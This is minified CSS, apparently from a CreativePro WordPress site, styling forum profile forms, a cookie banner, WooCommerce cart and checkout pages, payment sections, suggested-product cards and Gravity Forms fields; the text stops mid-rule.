#bbp-user-body fieldset.bbp-form{border:1px solid #ececec;display:block;padding:var(--spacing-5x)}.creativepro-bbpress #bbpress-forums #bbp-user-body .form-table td,.creativepro-bbpress #bbpress-forums #bbp-user-body .form-table th{padding-bottom:var(--spacing-3x);padding-right:var(--spacing-5x)}.creativepro-bbpress #bbpress-forums #bbp-user-body .form-table label{color:var(--cp-dark-gray1);display:block!important;font-size:13px;font-weight:600;line-height:17px;margin-bottom:var(--spacing-1x);margin-right:var(--spacing-3x);width:auto!important}.creativepro-bbpress #bbpress-forums #bbp-user-body fieldset.bbp-form{margin-bottom:var(--spacing-5x)}.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset fieldset.password{margin:0}.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset #password{position:relative}.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset fieldset.password .password-button-wrapper button{font-size:var(--p-small);padding:9px 19px}.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset #password .wp-generate-pw{margin-bottom:var(--spacing-3x)}body .gform_wrapper .gform_footer .gform_ajax_spinner{display:none}.creativepro-notis{padding:var(--spacing-4x) 0;position:relative;top:-20px;width:100%;z-index:99911}.creativepro-notis.success{background-color:#f0fbef}.new-account .creativepro-notis.success{display:block}.creativepro-notis .creativepro-notifications{align-items:center;color:var(--cp-black);display:flex;flex-wrap:wrap;font-family:var(--header-font);font-size:var(--p-normal);font-weight:600;line-height:var(--p-line-height);padding-right:20px;position:relative}.creativepro-notis span{display:block}.creativepro-notis span img{height:100%;width:100%}.creativepro-notis .icon-notifications{height:20px;margin-right:10px;width:20px}.creativepro-notis .close-notifications{cursor:pointer;height:10px;position:absolute;right:0;top:50%;transform:translateY(-50%);width:10px}.cbxwpbkmarkguestwrap,.entry-content .cbxwpbkmarkguestwrap{width:315px}.cbxwpbkmarkguestwrap .cbxwpbkmarkguest-message .cbxwpbkmarkguesttrig_close{font-size:0;right:10px;top:10px}body .cmplz-cookiebanner{background:url([data-uri]);background-color:var(--cp-light-gray);background-position:100% 100%;background-repeat:no-repeat;display:block}body .cmplz-cookiebanner .cmplz-body{display:block}body .cmplz-cookiebanner.cmplz-bottom .cmplz-body>div{width:100%}body .cmplz-cookiebanner.cmplz-bottom .cmplz-buttons{flex-direction:row}body .cmplz-cookiebanner .cmplz-buttons .cmplz-btn{border:none!important;border-radius:54px;font-family:var(--header-font);font-size:var(--p-small);font-weight:var(--fw-semi-bold);min-width:auto;padding:10px 20px!important;transition:var(--btn-transition);width:auto}body .cmplz-cookiebanner .cmplz-buttons .cmplz-btn:not(.cmplz-btn[data-relative_url="#cmplz-manage-consent-container"]){background-color:var(--btn-prim-bg)!important;color:var(--btn-prim-color)!important}body .cmplz-cookiebanner .cmplz-buttons .cmplz-btn:not(.cmplz-btn[data-relative_url="#cmplz-manage-consent-container"]):hover{background-color:var(--btn-prim-bg-hover)!important}body .cmplz-cookiebanner .cmplz-buttons .cmplz-btn:not(.cmplz-btn[data-relative_url="#cmplz-manage-consent-container"]):active{background-color:var(--btn-prim-bg-pressed)!important}body .cmplz-cookiebanner .cmplz-buttons .cmplz-btn.cmplz-manage-options.tcf.cookie-statement{background-color:var(--cp-dark-blue-bg)!important;color:var(--cp-dark-blue-color)!important}body .cmplz-cookiebanner .cmplz-buttons .cmplz-btn.cmplz-manage-options.tcf.cookie-statement:hover{background-color:var(--cp-dark-blue-bg-hover)!important}body .cmplz-cookiebanner .cmplz-buttons .cmplz-btn.cmplz-manage-options.tcf.cookie-statement:active{background-color:var(--cp-dark-blue-bg-pressed)!important}body .cmplz-cookiebanner .cmplz-links .cmplz-link{color:var(--cp-blue);font-size:var(--p-small);transition:background-color .3s ease 0s,color .3s ease 0s}body .cmplz-cookiebanner .cmplz-links .cmplz-link:hover{color:var(--cp-purple)}body .cmplz-cookiebanner .cmplz-links.cmplz-information{display:block;margin:16px 0}body .cmplz-cookiebanner .cmplz-categories{height:auto!important}body .cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-category-header .cmplz-description:empty{display:none}body .cmplz-cookiebanner .cmplz-message p{font-size:var(--p-small)}.woocommerce-cart .woocommerce{padding:var(--spacing-24x) 0 0}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table{border:0;margin:0}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table th{background-color:var(--cp-light-gray2);font-family:var(--paragraph-font);font-size:16px;font-weight:700;letter-spacing:-.01em;line-height:20px;padding:var(--spacing-3x) var(--spacing-4x);text-align:left}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table td{background:transparent;border-bottom:1px solid var(--cp-another-gray);border-top:0;padding-bottom:var(--spacing-8x)}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr.cart_item,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead tr{align-items:center;display:flex}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr{margin-bottom:0;margin-top:var(--spacing-6x)}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead tr th,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tr td{align-items:center;align-self:stretch;display:flex;flex:1;justify-content:center;max-width:200px}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tr td{padding-left:0;padding-right:0;padding-top:0}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-thumbnail,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead tr th.product-name{display:block;max-width:160px;order:1}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-price,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead tr th.product-price{order:3}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-name,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead tr th.product-thumbnail{max-width:100%;order:2}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-quantity,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead tr th.product-quantity{order:4}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-subtotal,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead tr th.product-subtotal{order:5}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-remove,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead tr th.product-remove{max-width:30px;order:6}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-name{padding-left:40px}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-name,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-name a{color:var(--cp-black);font-family:var(--paragraph-font);font-size:16px;font-weight:700;justify-content:flex-start;letter-spacing:-.01em;line-height:20px;text-align:left}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-name a:hover{color:var(--cp-purple)}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-thumbnail a{display:block}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-thumbnail img{border-radius:8px;height:auto;object-fit:cover;width:160px}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-price,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-subtotal{font-family:var(--paragraph-qaulion-font);font-size:var(--p-normal);font-weight:600;line-height:var(--p-line-height);text-align:center}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-remove a{display:block;font-size:0;height:24px;position:relative;width:24px}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-remove a:hover{background-color:var(--cp-another-gray)}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-remove a:after{background-image:url("[data-uri]");content:"";display:block;height:24px;position:relative;transition:.3s ease-in-out;width:24px}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-remove a:hover:after{transform:scale(.8)}.woocommerce .quantity .qty{border:1px solid var(--cp-dark-gray2);border-radius:0;font-family:var(--paragraph-qaulion-font);font-size:var(--p-normal);font-weight:600;height:56px;line-height:var(--p-line-height);width:100px}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tr td.actions{align-items:self-start;border:0;flex-direction:column;margin:0;max-width:100%;padding:0}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tr td.actions .coupon{align-items:center;display:flex;gap:var(--spacing-4x);margin-bottom:var(--spacing-10x);margin-top:var(--spacing-6x)}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tr td.actions .coupon label.screen-reader-text{display:inline-flex!important;clip:inherit;clip-path:none;font-family:var(--paragraph-font);font-size:18px;font-size:0;font-weight:700;height:auto;letter-spacing:-.02em;line-height:24px;margin:0;overflow:auto;position:relative!important}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tr td.actions .coupon label.screen-reader-text:before{color:var(--cp-black);content:"Discount Code";font-family:var(--paragraph-font);font-size:18px;font-weight:700;letter-spacing:-.02em;line-height:24px}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tr td.actions .coupon input#coupon_code{border-color:var(--cp-dark-gray2);border-radius:80px;height:var(--spacing-12x);margin:0;padding:var(--spacing-3x) var(--spacing-5x);width:200px}.woocommerce .cart .button,.woocommerce .cart input.button,.woocommerce .return-to-shop .button.wc-backward,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tr td.actions .coupon .button{background-color:transparent;border:1px solid var(--cp-blue-secondary);border-radius:56px;color:var(--cp-blue-secondary);font-family:var(--paragraph-qaulion-font);font-size:var(--p-normal);font-weight:700;line-height:var(--p-line-height);padding:11px 32px;text-align:center}.woocommerce .return-to-shop{display:flex}.woocommerce-cart .woocommerce table.shop_table tr td.actions .coupon .button:hover{background-color:var(--cp-blue-secondary);color:var(--cp-white)}.woocommerce-cart .woocommerce table.shop_table tr td.actions button.button[name=update_cart]{align-self:flex-end}.woocommerce .cart .button:disabled[disabled],.woocommerce .cart input.button:disabled[disabled]{background-color:var(--cp-light-gray);color:var(--cp-dark-gray2);cursor:not-allowed}.woocommerce .cart .button,.woocommerce .cart input.button,.woocommerce .return-to-shop .button.wc-backward,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{background-color:var(--cp-blue-secondary);color:var(--cp-white)}.woocommerce .cart .button:hover,.woocommerce .cart input.button:hover,.woocommerce .return-to-shop .button.wc-backward:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{background-color:var(--cp-white);color:var(--cp-blue-secondary)}.woocommerce-cart .woocommerce .cart-collaterals,.woocommerce-cart.woocommerce-page .cart-collaterals{margin-top:var(--spacing-10x)}.woocommerce-cart .woocommerce .cart-collaterals .cross-sells,.woocommerce-cart.woocommerce-page .cart-collaterals .cross-sells{display:none}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals,.woocommerce-cart.woocommerce-page .cart-collaterals .cart_totals{width:100%}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals h2,.woocommerce-cart.woocommerce-page .cart-collaterals .cart_totals h2{display:none}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals .shop_table,.woocommerce-cart.woocommerce-page .cart-collaterals .cart_totals .shop_table{background-color:#f8f8f8;border:1px solid #d9d9d9;border-radius:8px;margin:0;padding:var(--spacing-10x);width:100%}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals .shop_table th,.woocommerce-cart.woocommerce-page .cart-collaterals .cart_totals .shop_table th{background:transparent;font-family:var(--paragraph-font);font-size:18px;font-weight:700;letter-spacing:-.02em;line-height:24px;padding:var(--spacing-4x) 0;width:50%}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals .shop_table td,.woocommerce-cart.woocommerce-page .cart-collaterals .cart_totals .shop_table td{background-color:transparent;font-family:var(--paragraph-qaulion-font);font-size:var(--p-normal);font-weight:500;line-height:var(--p-line-height);text-align:right;width:50%}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals .shop_table .order-total .amount,.woocommerce-cart.woocommerce-page .cart-collaterals .cart_totals .shop_table .order-total .amount{color:var(--cp-blue);font-family:var(--paragraph-qaulion-font);font-size:24px;font-weight:500;line-height:32px}.woocommerce-cart .wc-proceed-to-checkout{display:flex;justify-content:flex-end;margin:var(--spacing-10x) 0 0;padding:0}.woocommerce-cart .wc-proceed-to-checkout .checkout-button{margin:0!important}.woocommerce_cart_msg{background:#fef6ee;border-radius:var(--spacing-2x);margin-bottom:var(--spacing-24x);margin-top:var(--spacing-10x);padding:32px}.woocommerce_cart_msg p{color:var(--cp-light-red);font-family:var(--paragraph-font);font-size:16px;font-weight:700;letter-spacing:-.01em;line-height:20px;margin-bottom:var(--spacing-2x)}.wc-empty-cart-message,.woocommerce_cart_msg h3{color:var(--cp-black);font-size:20px;font-weight:700;line-height:26px;margin:0}.woocommerce_cart_msg h3 a{color:var(--cp-blue);text-decoration:none}.woocommerce_cart_msg h3 a:hover{color:var(--cp-purple)}.creativepro-suggested-items{padding:var(--spacing-24x) 0}.creativepro-suggested-items .creativepro-container{padding:0 var(--spacing-6x);width:100%}.creativepro-suggested-items .wp-block-heading{font-size:24px;font-weight:800;line-height:24px;margin-bottom:var(--spacing-8x);margin-top:0}.creativepro-suggested-items .wc-block-grid__products{margin:0 -36px 0 0}.suggested-products--list{column-gap:18px;display:flex;flex-wrap:wrap}.suggested-products--list .suggested-product--inner{flex:1 auto;height:auto;width:20%}@media only screen and (max-width:1024px){.suggested-products--list .suggested-product--inner{align-items:center;display:flex;justify-content:center}}.suggested-product--item{background-color:var(--cp-white);border:1px solid var(--cp-light-gray1);border-radius:8px;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;list-style-type:none;max-width:380px;padding:var(--spacing-6x);width:100%}.suggested-product--item .add-to-cart-btn{margin-top:auto;max-width:100%}.suggested-product--tag{align-items:center;display:flex;justify-content:space-between;margin-bottom:var(--spacing-4x)}.suggested-product--tag .tag{background:var(--cp-lightest-gray);border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;font-size:12px;font-weight:700;line-height:15px;padding:var(--spacing-2x) var(--spacing-3x);text-align:center}.suggested-product--tag .bookmark .cbxwpbkmarktrig-label{display:none}.suggested-product-image a{display:block!important;text-decoration:none}.suggested-product-image{display:block;margin-bottom:var(--spacing-6x)!important}.suggested-product-image img{border-radius:var(--spacing-2x);height:187px;object-fit:cover;padding:0;width:100%!important}.suggested-product--price-btn{display:flex;flex-direction:column;margin-top:auto;padding-top:var(--spacing-6x,24px);row-gap:var(--spacing-6x,24px)}.suggested-product-price{color:var(--cp-light-red);font-family:var(--paragraph-qaulion-font);font-size:24px;font-weight:700;line-height:32px;text-align:left}.suggested-product-title{color:var(--cp-black);font-size:20px!important;font-weight:700;line-height:24px!important;margin:0!important;padding-bottom:var(--spacing-6x);text-align:left;text-decoration:none;transition:background-color .3s ease 0s,color .3s ease 0s}.suggested-product--item a{text-decoration:none}.suggested-product-title:hover{color:var(--cp-purple)}.creativepro-suggested-items .wc-block-grid__products .wc-block-grid__product{background-color:var(--cp-white);border:1px solid var(--cp-light-gray1);border-radius:8px;list-style-type:none;margin-right:36px;max-width:calc(25% - 36px)!important;padding:var(--spacing-6x)}.creativepro-suggested-items .wc-block-grid__product-link{display:block!important;text-decoration:none}.creativepro-suggested-items .wc-block-grid__product-link:hover .wc-block-grid__product-title{color:var(--cp-purple)}.creativepro-suggested-items .wc-block-grid__product img{border-radius:var(--spacing-2x);height:128px;object-fit:cover;width:100%!important}.creativepro-suggested-items .wc-block-grid__product-image{display:block;margin-bottom:var(--spacing-6x)!important}.creativepro-suggested-items .wc-block-grid__product .wc-block-grid__product-title{border-bottom:1px solid #ececec;color:var(--cp-black);font-size:20px;font-weight:700;line-height:26px;margin-bottom:var(--spacing-6x);padding-bottom:var(--spacing-6x);text-align:left;text-decoration:none}.creativepro-suggested-items .wc-block-grid__product .wc-block-grid__product-price.price{color:var(--cp-light-red);font-family:var(--paragraph-qaulion-font);font-size:24px;font-weight:700;line-height:32px;margin-bottom:var(--spacing-6x);text-align:left}.creativepro-suggested-items .wc-block-grid__product .add_to_cart_button{background-color:var(--cp-blue-secondary);border:1px solid var(--cp-blue-secondary);border-radius:56px;color:var(--cp-white);font-family:var(--paragraph-qaulion-font);font-size:var(--p-normal)!important;font-weight:700;line-height:var(--p-line-height);padding:11px 32px;text-align:center;text-decoration:none;width:100%}.creativepro-suggested-items .wc-block-grid__product .add_to_cart_button:hover{background-color:var(--cp-white);color:var(--cp-blue-secondary)}.creativepro-suggested-items .wc-block-grid__product .wp-block-button{margin:0}.woocommerce .return-to-shop .button.wc-backward{margin-top:var(--spacing-4x)}.woocommerce-notices-wrapper:empty{display:none}.woocommerce-notices-wrapper{background:var(--cp-bg-red);border-radius:var(--spacing-2x);margin-bottom:var(--spacing-5x);padding:var(--spacing-5x)}.woocommerce-notices-wrapper ul{margin-left:var(--spacing-5x)}.woocommerce-cart .woocommerce .cart-total-items{color:var(--cp-dark-gray1);font-family:var(--paragraph-qaulion-font);font-size:48px;font-weight:400;letter-spacing:-.02em;line-height:52px;margin-bottom:var(--spacing-10x);text-align:left}.woocommerce-checkout .woocommerce form.checkout{display:flex;flex-wrap:wrap}.woocommerce-checkout .woocommerce .woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout{width:100%}.woocommerce-checkout .woocommerce .checkout #customer_details{order:1;width:calc(100% - 420px)}.woocommerce-checkout .woocommerce .checkout #customer_details,.woocommerce-checkout .woocommerce .checkout #order_review{display:block}.woocommerce-checkout .woocommerce .checkout #order_review{order:2;padding-left:var(--spacing-10x);width:420px}.woocommerce-checkout .woocommerce .checkout #order_review_heading{display:none;order:3}.woocommerce-checkout .woocommerce #customer_details .col-1,.woocommerce-checkout .woocommerce #customer_details .col-2{float:none;width:100%}.woocommerce-checkout .woocommerce{padding-bottom:var(--spacing-24x);padding-top:var(--spacing-12x)}.woocommerce-checkout .woocommerce h3{color:var(--cp-dark-gray1);font-family:var(--paragraph-font);font-size:32px;font-weight:800;letter-spacing:-.02em;line-height:38px;margin-bottom:var(--spacing-6x);margin-top:0}.woocommerce-checkout .form-row .woocommerce-input-wrapper,.woocommerce-checkout .woocommerce-additional-fields__field-wrapper .form-row,.woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row{display:block;margin:0;padding:0}.woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row{margin:0 0 var(--spacing-6x) 0;padding:0}.woocommerce-checkout .woocommerce .form-row label .span-required-field{color:#d50000}.select2-container--default .select2-selection--single{border:1px solid var(--cp-another-gray);border-radius:8px;color:var(--cp-dark-gray1);height:unset!important}.select2-container--default .select2-selection--single .select2-selection__arrow{height:30px!important;right:10px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:24px}.select2-container .select2-selection--single .select2-selection__rendered{padding:.3em .5em!important}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:var(--cp-dark-gray1);font-size:var(--p-small)}.woocommerce-checkout .woocommerce .woocommerce-additional-fields>h3{color:var(--cp-dark-gray1);display:block;font-size:13px;font-weight:600;line-height:17px;margin-bottom:var(--spacing-1x);width:auto!important}.woocommerce-additional-fields>h3:first-child,.woocommerce-additional-fields__field-wrapper .form-row #order_comments{display:none!important}.woocommerce-checkout .woocommerce .woocommerce-billing-fields__field-wrapper{display:flex;flex-wrap:wrap;margin:0 -20px}.woocommerce-checkout .woocommerce form .woocommerce-billing-fields #billing_city_field,.woocommerce-checkout .woocommerce form .woocommerce-billing-fields #billing_company_field,.woocommerce-checkout .woocommerce form .woocommerce-billing-fields #billing_country_field,.woocommerce-checkout .woocommerce form .woocommerce-billing-fields #billing_email_field,.woocommerce-checkout .woocommerce form .woocommerce-billing-fields #billing_postcode_field,.woocommerce-checkout .woocommerce form .woocommerce-billing-fields #billing_state_field,.woocommerce-checkout .woocommerce form .woocommerce-billing-fields .form-row-first,.woocommerce-checkout .woocommerce form .woocommerce-billing-fields .form-row-last{width:50%}.woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row{padding:0 var(--spacing-5x);width:100%}.woocommerce-checkout .woocommerce-additional-fields__field-wrapper .form-row label{display:none!important}.woocommerce-checkout .form-row#billing_email_field{visibility:visible}.woocommerce-checkout .woocommerce-additional-fields__field-wrapper{border-bottom:1px solid var(--cp-another-gray);margin-bottom:var(--spacing-10x);padding-bottom:var(--spacing-16x)}.woocommerce .woocommerce-additional-fields .shop_table,.woocommerce .woocommerce-checkout .custom-order-review-wrap{background-color:#f8f8f8;border:1px solid #d9d9d9;border-radius:8px;margin:0;padding:var(--spacing-8x);width:100%}.woocommerce .woocommerce-checkout .custom-order-review-wrap .shop_table{border:none;border-radius:none;margin-bottom:0 0 var(--spacing-8x) 0;padding:0}.woocommerce .checkout.woocommerce-checkout .shop_table td:not(.woocommerce .woocommerce-additional-fields .shop_table td),.woocommerce .checkout.woocommerce-checkout .shop_table th:not(.woocommerce .woocommerce-additional-fields .shop_table th){width:50%}.woocommerce .checkout.woocommerce-checkout .shop_table td,.woocommerce .checkout.woocommerce-checkout .shop_table th{background:transparent;line-height:24px;padding:var(--spacing-4x) 0}.woocommerce .checkout.woocommerce-checkout .shop_table th{font-family:var(--paragraph-font);font-size:18px;font-weight:700;letter-spacing:-.02em}.woocommerce .checkout.woocommerce-checkout .shop_table td{font-family:var(--paragraph-qaulion-font);font-size:17px;font-weight:600}.woocommerce .checkout.woocommerce-checkout .shop_table .cart-subtotal td,.woocommerce .checkout.woocommerce-checkout .shop_table .order-total td,.woocommerce .checkout.woocommerce-checkout .shop_table td.product-total,.woocommerce .checkout.woocommerce-checkout .shop_table th.product-total{text-align:right}.woocommerce .checkout.woocommerce-checkout .shop_table .cart-subtotal th{font-weight:500}.woocommerce .checkout.woocommerce-checkout .shop_table .order-total td{color:var(--cp-light-red);font-size:24px;font-weight:700;line-height:32px}.woocommerce .woocommerce-checkout .custom-order-review .custom-place-order{display:block;margin-top:var(--spacing-6x)}.woocommerce .woocommerce-checkout .custom-order-review .custom-place-order #place_order{max-width:100%;width:100%}.woocommerce .custom-order-review-wrap .custom-product-row{align-items:center;background-color:var(--cp-white);display:flex;margin-bottom:var(--spacing-4x);padding:var(--spacing-4x)}.woocommerce .custom-order-review-wrap .custom-product-row:last-child{margin-bottom:0}.woocommerce .custom-order-review-wrap .custom-product-row .product-thumbnail{height:60px;margin-right:var(--spacing-4x);min-width:60px;padding:0;width:60px}.woocommerce .custom-order-review-wrap .custom-product-row .product-thumbnail img{border-radius:var(--spacing-2x);height:100%;object-fit:cover;width:100%}.woocommerce .custom-order-review-wrap .custom-product-row .product-name{color:var(--cp-black);font-family:var(--paragraph-font);font-size:16px;font-weight:700;letter-spacing:-.01em;line-height:20px;text-decoration:none}.woocommerce .custom-order-review-wrap .custom-product-row .product-name:hover{color:var(--cp-purple);text-decoration:underline}.woocommerce .custom-order-review-wrap .custom-product-edits{margin-top:var(--spacing-6x)}.woocommerce .custom-order-review-wrap .custom-product-edits .cp-btn-link{font-size:var(--p-normal)}.woocommerce .custom-payment-section #payment{background-color:transparent;padding:0}.woocommerce .custom-payment-section #payment ul.payment_methods{border:none;border-radius:0;padding:0}.woocommerce .custom-payment-section #payment ul.payment_methods label[for=payment_method_infusionsoft_cc]{margin-top:var(--spacing-4x,16px)}.woocommerce .custom-payment-section #payment ul.payment_methods .payment_method_infusionsoft_cc img{height:40px;margin:0 var(--spacing-4x) 0 0!important;max-width:100%;object-fit:contain;width:58px}.woocommerce .custom-payment-section #payment div.form-row{display:block;margin:0;padding:0}.woocommerce .custom-payment-section #payment #place_order{background-color:var(--cp-dark-blue-bg)!important;border-radius:var(--btn-border-radius);-webkit-border-radius:var(--btn-border-radius);-moz-border-radius:var(--btn-border-radius);-ms-border-radius:var(--btn-border-radius);-o-border-radius:var(--btn-border-radius);color:var(--cp-dark-blue-color)!important;display:var(--btn-display);float:none!important;font-family:var(--header-font);font-size:var(--btn-font-size);font-style:var(--btn-font-style);font-weight:var(--btn-font-weight);line-height:var(--btn-line-height);margin-top:var(--spacing-4x,16px)!important;padding:var(--btn-padding);text-align:center;transition:var(--btn-transition);-webkit-transition:var(--btn-transition);-moz-transition:var(--btn-transition);-ms-transition:var(--btn-transition);-o-transition:var(--btn-transition)}.woocommerce-checkout .custom-payment-section #payment div.payment_box{background-color:transparent;padding:0}.woocommerce-checkout .custom-payment-section #payment div.payment_box>p{color:var(--cp-dark-gray1);font-family:var(--paragraph-font);font-size:var(--p-normal);font-weight:500;line-height:var(--p-line-height)}.woocommerce-checkout .custom-payment-section #payment div.payment_box:before{display:none}.woocommerce-checkout .custom-payment-section #payment div.payment_box .wc-credit-card-form{margin-top:var(--spacing-6x)}.woocommerce-checkout .custom-payment-section #payment div.payment_box .form-row{display:block;margin:0 0 var(--spacing-6x) 0;padding:0}.woocommerce-checkout .custom-payment-section #payment div.payment_box .form-row input{background-color:var(--cp-white);border:1px solid var(--cp-another-gray);border-radius:8px;color:var(--cp-dark-gray1);font-size:var(--p-small);height:56px;padding:10px;width:100%!important}.woocommerce-checkout .custom-payment-section .ia_subscription_items{margin-bottom:var(--spacing-10x)}.woocommerce-checkout .woocommerce .woocommerce-form-coupon-toggle{margin-bottom:var(--spacing-6x)}.woocommerce-checkout .woocommerce .woocommerce_before-static-bar{background-color:var(--cp-light-gray2);color:var(--cp-dark-gray1);font-family:var(--paragraph-qaulion-font);font-size:var(--p-normal);font-weight:700;line-height:var(--p-line-height);margin-bottom:var(--spacing-6x);padding:var(--spacing-4x);padding-top:var(--spacing-5x);text-align:center}.woocommerce-checkout .woocommerce .woocommerce_before-static-bar span{align-items:center;display:flex;justify-content:center}.woocommerce-checkout .woocommerce .woocommerce_before-static-bar span:before{background-image:url("[data-uri]");background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:24px;margin-right:12px;position:relative;top:-3px;width:24px}.woocommerce-checkout .woocommerce .checkout_coupon.woocommerce-form-coupon,.woocommerce-checkout .woocommerce .woocommerce-form-login{background-color:#f8f8f8;border:1px solid #d9d9d9;border-radius:8px;max-width:600px;padding:var(--spacing-8x);width:100%}.woocommerce-checkout .woocommerce .checkout_coupon.woocommerce-form-coupon button.button{margin-top:var(--spacing-6x);padding:var(--btn-padding)}.woocommerce-checkout .woocommerce .checkout_coupon.woocommerce-form-coupon .form-row,.woocommerce-checkout .woocommerce .woocommerce-form-login .form-row{display:block;margin:0;padding:0;width:100%}.woocommerce-checkout .woocommerce .woocommerce-form-login .form-row{margin-bottom:var(--spacing-6x)}.woocommerce-checkout .woocommerce .woocommerce-form-login button.button{margin-bottom:var(--spacing-3x);padding:var(--btn-padding)}.woocommerce-checkout .woocommerce .woocommerce-form-login .lost_password a{font-size:var(--p-small)}.woocommerce .custom-payment-section #payment ul.payment_methods li,.woocommerce .custom-payment-section #payment ul.payment_methods>.wc_payment_method{align-items:center;display:flex;flex-wrap:wrap;margin-bottom:var(--spacing-6x)!important}.woocommerce .custom-payment-section #payment ul.payment_methods li input[type=radio]{accent-color:var(--cp-black)}.woocommerce .custom-payment-section #payment ul.payment_methods>.wc_payment_method label{align-items:center;display:flex!important;flex:1;font-size:0;margin:0}.woocommerce .custom-payment-section #payment ul.payment_methods li .payment_box.payment_method_infusionsoft_cc label{font-size:16px}.woocommerce .custom-payment-section #payment ul.payment_methods>.payment_method_paypal label img{height:36px;margin:0;width:auto}.woocommerce .custom-payment-section #payment ul.payment_methods>.wc_payment_method label.payment_method_infusionsoft_cc img{margin:0 0 0 .5em}.woocommerce .custom-payment-section #payment div.payment_box .wc-saved-payment-methods label img{margin:0 10px 0 0!important}body.woocommerce-checkout #wfob_wrap{margin:0}.woocommerce .custom-payment-section #payment ul.payment_methods li .payment_box{margin-bottom:0}.woocommerce-checkout .woocommerce .woocommerce-form-login-toggle{margin-bottom:var(--spacing-6x)}.woocommerce .custom-payment-section #payment ul.payment_methods li.payment_method_infusionsoft_cc .payment_box img{width:40px}.woocommerce .custom-payment-section #payment ul.payment_methods li .payment_box.payment_method_infusionsoft_cc ul{margin:0;padding:0}.woocommerce .custom-payment-section #payment .payment_method_paypal .about_paypal{font-size:14px;margin-left:var(--spacing-4x)!important}.creativepro-formstyle--wrap .gfield{margin-bottom:var(--spacing-6x)}.creativepro-formstyle--wrap .gfield legend.gfield_label,.creativepro-formstyle--wrap .gfield.gfield--type-address .ginput_container>span label,.creativepro-formstyle--wrap .gform_wrapper.gravity-theme .gfield .gfield_label{color:var(--cp-dark-gray1);display:block!important;font-size:13px;font-weight:600;line-height:17px;margin-bottom:var(--spacing-1x);width:auto!important}.creativepro-formstyle--wrap .gform_wrapper.gravity-theme .gfield .gfield_label .span-required-field{color:var(--cp-bg-red2)}.creativepro-formstyle--wrap .gfield.gfield--type-address{margin-bottom:0}.creativepro-formstyle--wrap .gfield.gfield--type-address .ginput_container>span{display:block;margin-bottom:var(--spacing-6x)}.creativepro-formstyle--wrap .gform_wrapper .gform-footer.gform_footer{margin:0;padding:0}.creativepro-formstyle--wrap .gfield.gfield--type-fileupload .gform_button_select_files{font-size:var(--p-small);line-height:20px;padding:9px 19px}.creativepro-formstyle--wrap .gfield.gfield--type-fileupload .gfield_description{display:block}.creativepro-formstyle--wrap .gfield.gfield--type-fileupload .gfield_description,.creativepro-formstyle--wrap .gfield.gfield--type-fileupload .gform_drop_instructions{font-size:var(--p-small);line-height:20px}.creativepro-formstyle--wrap 